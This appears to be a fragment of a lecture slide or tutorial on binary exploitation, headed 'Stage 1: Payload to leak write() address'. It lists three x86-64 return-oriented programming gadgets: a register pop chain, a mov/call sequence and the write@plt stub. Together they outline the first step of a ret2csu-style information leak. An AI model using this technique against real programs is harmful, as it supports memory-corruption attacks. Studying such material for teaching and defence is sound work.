 Stage 1: Payload to leak write() address
Attached Code
Gadget 1
pop %rbx
pop %rbp
pop %r12
pop %r13
pop %r14
pop %r15
retq
1
2
Gadget 2
mov %r13,%rdx
mov %r14,%rsi
mov %r15d,%edi
callq *(%rcx,%rax,8)
No control
3
Gadget 3
<write@plt>:
jmpq *0x2009ca(%rip)
pushq $0x1
jmpq 5d0 <.plt>